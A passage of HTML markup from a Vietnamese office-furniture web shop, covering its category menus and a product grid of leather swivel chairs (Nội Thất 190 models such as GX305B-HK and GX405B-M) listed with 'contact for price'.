	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9341"><a href="https://noithattheonedanang.vn/bang-tu-trang/">Bảng Từ Trắng</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9342"><a href="https://noithattheonedanang.vn/bang-tu-xanh/">Bảng Từ Xanh</a></li>
	<li id="menu-item-9334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9334"><a href="https://noithattheonedanang.vn/bang-flipchart/">Bảng Flipchart</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335"><a href="https://noithattheonedanang.vn/bang-ghim/">Bảng Ghim</a></li>
	<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9336"><a href="https://noithattheonedanang.vn/bang-kinh/">Bảng Kính</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9337"><a href="https://noithattheonedanang.vn/bang-menu/">Bảng Menu</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9338"><a href="https://noithattheonedanang.vn/bang-tre-em/">Bảng Trẻ Em</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9339"><a href="https://noithattheonedanang.vn/bang-truot-doc/">Bảng Trượt Dọc</a></li>
	<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9340"><a href="https://noithattheonedanang.vn/bang-truot-ngang/">Bảng Trượt Ngang</a></li>
</ul>
</li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9261 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/ban-ghe-cafe-bar/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-3-150x150.png" alt="" />Bàn ghế Cafe Bar<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590"><a href="https://noithattheonedanang.vn/ghe-cafe-bar-da-nang/">Ghế Cafe &#8211; Bar</a></li>
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589"><a href="https://noithattheonedanang.vn/ban-cafe-bar-da-nang/">Bàn Cafe &#8211; Bar</a></li>
</ul>
</li>
<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-the-city/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-thecity-150x150.png" alt="" />Nội Thất The City<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-lanh-dao-da-nang/">Ghế xoay lãnh đạo</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9594"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-nhan-vien-da-nang/">Ghế xoay nhân viên</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591"><a href="https://noithattheonedanang.vn/ghe-hop-the-city-da-nang/">Ghế họp</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592"><a href="https://noithattheonedanang.vn/ghe-tap-huan-va-hoi-nghi-the-city/">Ghế tập huấn và hội nghị</a></li>
</ul>
</li>
<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-xuan-hoa/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-noithatxuanhoa-150x150.png" alt="" />Nội Thất Xuân Hòa</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9588 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản Phẩm Bán Chạy</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-size-large nav-spacing-xlarge">
                    <li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/pay-black.png" alt="" />Hướng dẫn thanh toán</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/huong-dan-tra-gop/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/money-black.png" alt="" />Hướng dẫn trả góp</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/mua-giao-nhan-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/ship-black.png" alt="" />Chính sách giao hàng</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/security.png" alt="" />Chính sách bảo hành</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2936 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/gift-black.png" alt="" />Tổng hợp khuyến mãi</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-large nav-spacing-xlarge">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
		<section class="section sago-beadcrumb" id="section_788091825">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1290369596">


	<div id="col-1573359004" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://noithattheonedanang.vn">Trang chủ</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/san-pham/">Sản phẩm</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/">Đại Lý Nội Thất 190</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ghe-noi-that-190/">Ghế Nội Thất 190</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/">Ghế xoay nội thất 190</a><span class="separator"> / </span><span class="last">Ghế da</span></p></nav>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_788091825 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(232, 231, 231);
}
#section_788091825 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_788091825 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		<section class="section" style="display: none">
    <div class="bg section-bg fill bg-fill  bg-loaded">

    </div>

    <div class="section-content relative">
        <header class="woocommerce-products-header" style="text-align: center;">
                            <h1 class="woocommerce-products-header__title page-title sago-title">Ghế da</h1>
            
            </header>

</div>

</section>
	<main id="main" class="">
<div class="row row-small category-page-row" style="padding-top: 20px">

	<div class="col large-9">
		<!-- title -->
		<div class="sago-title-2 " >
			<div class="sago-box-title">

				<div class="left-content">
					<span class="title"><a href="https://noithattheonedanang.vn/ghe-da/">Ghế da</a></span>						
				</div>
				<div class="right-content hide-for-medium">
					<div class="sago-box-orderby">




						<ul class="sago-order ul-status-list">

							

							
								<li><a href="javascript:;"  data-order="menu_order" class="menu_order active"> Mặc định </a></li>
							
								<li><a href="javascript:;"  data-order="rating" class="rating "> Điểm đánh giá </a></li>
							
								<li><a href="javascript:;"  data-order="date" class="date "> Mới nhất </a></li>
							
								<li><a href="javascript:;"  data-order="price" class="price "> Giá thấp đến cao </a></li>
							
								<li><a href="javascript:;"  data-order="price-desc" class="price-desc "> Giá cao đến thấp </a></li>
													</ul>

						<div class="flex-col medium-text-center  show-for-medium form-flat">
							<p class="woocommerce-result-count hide-for-medium">
	Hiển thị 1&ndash;20 của 46 kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
						</div>



					</div>
				</div>
			</div>

		</div>
		<div class="row row-smaill sago-sidebar-filter  ">

			<div class="col medium-12 small-12 large-12  sago-no-padding-bottom sago-kich-hoat">
				<div class="col-inner">

					<ul class="sidebar-wrapper ul-reset"></ul>				</div>
			</div>

			
		</div>
		
		<div id="stack-8533321" class="stack stack-row justify-between items-center show-for-medium">

			<div class="category-filtering category-filter-row ">
				<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
					<i class="icon-equalizer"></i>
					<strong>Bộ lọc</strong>
				</a>
				<div class="inline-block">
									</div>
			</div>
			<div class="">
				<p class="woocommerce-result-count hide-for-medium">
	Hiển thị 1&ndash;20 của 46 kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			</div>


			<style>
				#stack-8533321 > * {
					--stack-gap: 0rem;
				}
			</style>
		</div>



		
		
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 equalize-box row-collapse sago-category-page">
<div class="product-small col has-hover product type-product post-8834 status-publish first instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx305b-hk/" aria-label="Ghế xoay da nội thất 190 GX305B-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx305b_1303-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx305b_1303-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx305b_1303-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx305b_1303-150x150.jpg 150w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx305b-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX305B-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-8597 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx405b-m-gx405b-hk/" aria-label="Ghế xoay nội thất 190 GX405B-M/GX405B-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405b_-m_nau_den_7f255aa5dcf44b3cb147fee4710be765_ba56dc06d5504b5daec91e8d353b1683_master-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405b_-m_nau_den_7f255aa5dcf44b3cb147fee4710be765_ba56dc06d5504b5daec91e8d353b1683_master-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405b_-m_nau_den_7f255aa5dcf44b3cb147fee4710be765_ba56dc06d5504b5daec91e8d353b1683_master-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405b_-m_nau_den_7f255aa5dcf44b3cb147fee4710be765_ba56dc06d5504b5daec91e8d353b1683_master-150x150.jpg 150w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx405b-m-gx405b-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay nội thất 190 GX405B-M/GX405B-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-8596 status-publish instock product_cat-ghe-da product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx405a-m-gx405a-hk/" aria-label="Ghế xoay nội thất 190 GX405A-M/GX405A-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405a-n_den_7aa062c63faa4db59ef0e7b51bc1df96_3484c7c437cd445986f14f9f104cef40_master-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405a-n_den_7aa062c63faa4db59ef0e7b51bc1df96_3484c7c437cd445986f14f9f104cef40_master-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405a-n_den_7aa062c63faa4db59ef0e7b51bc1df96_3484c7c437cd445986f14f9f104cef40_master-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx405a-n_den_7aa062c63faa4db59ef0e7b51bc1df96_3484c7c437cd445986f14f9f104cef40_master-150x150.jpg 150w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx405a-m-gx405a-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay nội thất 190 GX405A-M/GX405A-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-8591 status-publish last instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-vai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx308b-m-gx308b-hk/" aria-label="Ghế xoay nội thất 190 GX308B-M/GX308B-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx308b_cafe_sua_t_281aeb72a5af4da296b080f223ce2ddf_689755de7e504a11a42058bff9b01320_master-4-scaled-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx308b_cafe_sua_t_281aeb72a5af4da296b080f223ce2ddf_689755de7e504a11a42058bff9b01320_master-4-scaled-1-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx308b_cafe_sua_t_281aeb72a5af4da296b080f223ce2ddf_689755de7e504a11a42058bff9b01320_master-4-scaled-1-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/gx308b_cafe_sua_t_281aeb72a5af4da296b080f223ce2ddf_689755de7e504a11a42058bff9b01320_master-4-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190-gx308b-m-gx308b-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay nội thất 190 GX308B-M/GX308B-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7569 status-publish first instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx203a-hk/" aria-label="Ghế xoay da nội thất 190 GX203A-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-HK-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-HK-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-HK-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-HK-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-HK-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-HK.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx203a-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX203A-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7564 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx13a/" aria-label="Ghế xoay da nội thất 190 GX13A">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13A-N-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13A-N-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13A-N-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13A-N-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13A-N-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13A-N.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx13a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX13A</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7563 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx15a/" aria-label="Ghế xoay da nội thất 190 GX15A">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX15A-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX15A-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX15A-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX15A-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX15A-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX15A.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx15a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX15A</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7562 status-publish last instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx201a-m/" aria-label="Ghế xoay da nội thất 190 GX201A-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-M.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx201a-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX201A-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7558 status-publish first instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx202a-hk/" aria-label="Ghế xoay da nội thất 190 GX202A-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-HK-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-HK-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-HK-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-HK-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-HK-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-HK.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
